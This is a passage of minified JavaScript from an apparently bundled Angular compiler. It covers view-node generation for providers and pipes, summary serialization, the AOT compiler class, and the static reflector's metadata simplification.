n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var 